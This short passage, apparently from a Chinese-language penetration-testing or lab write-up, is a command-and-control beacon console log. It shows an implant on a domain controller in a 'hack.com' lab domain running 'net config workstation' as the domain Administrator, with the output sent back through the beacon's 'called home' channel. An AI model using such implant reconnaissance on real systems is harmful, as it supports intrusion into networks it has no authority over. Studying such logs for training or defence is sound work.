 用户信息
----------------
用户名 SID
================== ===========================================
hack\administrator S-1-5-21-2716900768-72748719-3475352185-500
beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\DC
计算机全名 DC.hack.com
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{2FD05B53-F0B6-4404-95CB-EF1A97F4BA06} (000C2958D6E0)
软件版本 Windows Server 2012 R2 Standard
工作站域 HACK
工作站域 DNS 名称 hack.com
登录域 HACK
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。